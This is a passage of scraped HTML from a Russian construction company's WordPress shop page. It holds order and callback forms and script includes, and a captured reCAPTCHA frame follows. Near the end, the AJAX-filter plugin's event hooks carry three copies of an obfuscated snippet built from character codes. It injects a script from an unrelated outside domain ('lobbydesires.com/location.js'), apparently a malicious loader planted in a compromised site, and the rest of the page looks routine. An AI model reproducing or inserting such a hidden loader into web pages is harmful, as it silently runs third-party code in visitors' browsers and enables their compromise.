                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_7504adad8bb96320eb3afdd4df6e1f60" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>
</div>

<!-- <div class="modal modal-order" id="modal-service-order">
    <span class="close"></span>
    <div role="form" class="wpcf7" id="wpcf7-f1263-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/108-67/#wpcf7-f1263-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1263" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1263-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="hold-form">
<span id="wpcf7-697cba7b8d681-wrapper" class="wpcf7-form-control-wrap honeypot-44-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="honeypot-44-time-start" value="1769781883"><input type="hidden" name="honeypot-44-time-check" value="6"><label for="wpcf7-697cba7b8d681-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697cba7b8d681-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-44" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<h3>заказать услугу</h3>
<div class="hold-input">
		<label><br />
			Услуга <span class="colored">*</span><br />
<span class="wpcf7-form-control-wrap menu-176"><select name="menu-176" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Генеральный подряд">Генеральный подряд</option><option value="Архитектурное проектирование">Архитектурное проектирование</option><option value="Инженерные работы">Инженерные работы</option><option value="Оформление интерьера">Оформление интерьера</option><option value="Приусадебное благоустройство">Приусадебное благоустройство</option><option value="Ремонт загородных домов">Ремонт загородных домов</option></select></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
<div class="hold-input">
				<label><br />
					Имя <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap text-248"><input type="text" name="text-248" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
<div class="col">
<div class="hold-input">
				<label><br />
					Телефон <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap tel-427"><input type="tel" name="tel-427" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
</div>
<div class="hold-input">
		<label><br />
			E-mail <span class="colored">*</span><br />
                        <span class="wpcf7-form-control-wrap email-650"><input type="email" name="email-650" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
		</label>
	</div>
<div class="hold-input">
		<label><br />
			Дополнительная информация<br />
                        <span class="wpcf7-form-control-wrap textarea-162"><textarea name="textarea-162" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><br />
<span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span><br />
				Согласен с условиями<br />
				конфиденциальности<br />
			</label>
		</div>
<div class="col">
<button type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_8c6744c9d42ec2cb9e8885b54ff744d0" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div> -->
  <div  class="new-modal modal-wrap modal modal-order new-modal--usluga" id="modal-service-order">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form2.jpg" alt="">
         </div>          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать услугу</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7473-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/108-67/#wpcf7-f7473-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7473" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7473-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-theme">
<p>                <label for="">Услуга</label><br />
                <select id="contacts-form__theme" name="theme" class="js-example-basic-single"><br />
                              <option selected="true" disabled="disabled"  value="0">Генеральный подряд</option><br />
                              <option  value="1">Архитектурное проектирование</option><br />
                              <option  value="2">Инженерные работы</option><br />
                              <option  value="3">Оформление интерьера</option><br />
                              <option  value="4">Приусадебное благоустройство</option><br />
                              <option  value="5">Ремонт загородныых домой</option><br />
                            </select></p>
</div>
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_a733fa9b25f33689e2adbe72199f0e62" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>



  <div  class="new-modal modal-wrap modal modal-order" id="modal-call-order">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form.jpg" alt="">
         </div>
          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать звонок</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7472-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/108-67/#wpcf7-f7472-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7472" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7472-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
<div class="customError"></div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_66f041e16a60928b05a7e228a89c3799" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>

<div class="modal modal-order" id="modal-project-order">
    <span class="close"></span>
    <div role="form" class="wpcf7" id="wpcf7-f1410-o5" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/108-67/#wpcf7-f1410-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1410" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1410-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="hold-form">
<span id="wpcf7-697cba7b8e5fa-wrapper" class="wpcf7-form-control-wrap honeypot-508-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="honeypot-508-time-start" value="1769781883"><input type="hidden" name="honeypot-508-time-check" value="6"><label for="wpcf7-697cba7b8e5fa-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697cba7b8e5fa-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-508" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<h3>заказать проект</h3>
<div class="hold-input">
		<label><br />
			Проект <span class="colored">*</span><br />
<span class="wpcf7-form-control-wrap dynamictext-704"><input type="text" name="dynamictext-704" value="108.67" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamictext" readonly="readonly" aria-invalid="false" /></span></p>
<p>		</label>
	</div>
<div class="form-row">
<div class="col">
<div class="hold-input">
				<label><br />
					Имя <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap text-248"><input type="text" name="text-248" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
<div class="col">
<div class="hold-input">
				<label><br />
					Телефон <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap tel-427"><input type="tel" name="tel-427" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
</div>
<div class="hold-input">
		<label><br />
			E-mail <span class="colored">*</span><br />
                        <span class="wpcf7-form-control-wrap email-650"><input type="email" name="email-650" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
		</label>
	</div>
<div class="hold-input">
		<label><br />
			Дополнительная информация<br />
                        <span class="wpcf7-form-control-wrap textarea-162"><textarea name="textarea-162" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><br />
<span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span><br />
				Согласен с условиями<br />
				конфиденциальности<br />
			</label>
		</div>
<div class="col">
<button type="submit" value="Отправить" class="link-blue">Отправить<br />
</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_b2eb7349035754953b57a32e2841bda5" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>

<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick-theme.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick-lightbox.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/jquery.modal.min.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/nucleo-outline.css">



<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/slick.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/slick-lightbox.min.js"></script>

<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jcf.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jcf.select.js"></script>


<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.main.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mmenu-light.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/counter.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.modal.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/main.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/header-fixed.js"></script>
<!-- <script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/masked_input_1.4-min.js"></script> -->
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mask-phone.js"></script>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/820fcfb53fca9a4efb4e49c2254cafdf.gif"><script type="text/javascript" >				
                    window.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            } 
                        },0)					   
                    });								
                </script><span style="display:none!important;" class="bapf_count_before_update">0</span><div id="bapf_footer_count_before" data-theme="light"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_framework_tippy-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vip-stroitelstvo.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/vip-stroitelstvo.ru\/?page_id=962","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f8b3d16c67ea8c0c03767fde163b648d","fragment_name":"wc_fragments_f8b3d16c67ea8c0c03767fde163b648d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU: ","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.45' id='aws-script-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/theme-script.js?ver=5.8.3' id='kava-theme-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=5.8.3' id='berocket_framework_tippy-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>

<!-- <div id="popup">
    <div class="contant">
        <div class="shapka">
            <p>Схема проезда</p>
            <a class="close" onclick="popupToggle();">&#10006;</a>
        </div>
        <div id="map"></div>
    </div>
</div> -->

<!-- <script>
    ymaps.ready(function () {

    var myMap = new ymaps.Map('map', {
            center: [55.601986, 37.345688],
            zoom: 16
        },
        {
            searchControlProvider: 'yandex#search'
        }),


    myPlacemark = new ymaps.Placemark(myMap.getCenter(), {

            hintContent: 'Адрес',
            balloonContent: 'Это красивая метка'
        });

    myMap.geoObjects.add(myPlacemark);

    var myGeocoder = ymaps.geocode("[[#24.adressminsk]]");

myGeocoder.then(
    function (res) {
     myPlacemark.geometry.setCoordinates(res.geoObjects.get(0).geometry.getCoordinates());
    myMap.setCenter([res.geoObjects.get(0).geometry.getCoordinates()[0], res.geoObjects.get(0).geometry.getCoordinates()[1]], 9, {
    checkZoomRange: true
});

});

});
</script> -->
<!-- <script>
function popupToggle(){
    const popup = document.getElementById('popup');
    popup.classList.toggle('active')
}

</script> -->
<script>
document.getElementById('popupform').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
    document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform2').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
   document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform3').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
}
document.getElementById('popupform?').onclick = function() {
  document.getElementById('popup4').classList.toggle('active');
   document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform?').onclick = function() {
  document.getElementById('popup4').classList.toggle('active');
    document.querySelector('body').classList.toggle('modal-body');
}
</script>
<script>
				(function init100vh(){
		function setHeight() {
			var vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		}
		setHeight();
		window.addEventListener('resize', setHeight);
		})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL&co=aHR0cHM6Ly92aXAtc3Ryb2l0ZWxzdHZvLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p7jog8fcp580
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
